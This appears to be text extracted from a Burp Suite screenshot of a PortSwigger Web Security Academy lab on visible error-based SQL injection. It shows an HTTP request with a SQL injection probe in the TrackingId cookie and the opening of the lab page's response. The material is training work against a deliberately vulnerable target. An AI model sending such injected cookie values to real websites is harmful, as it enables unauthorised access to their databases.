 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ab0007403e067688385648300120070.web-security-academy.net
3 Cookie: TrackingId=VhIAcCocIgJO8MMz'+and+'1'='2; session=H849MsH5zzvpFEXNiyMkCiTakS02LOVQ
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab0007403e067688385648300120070.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11290
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Search 0 highlights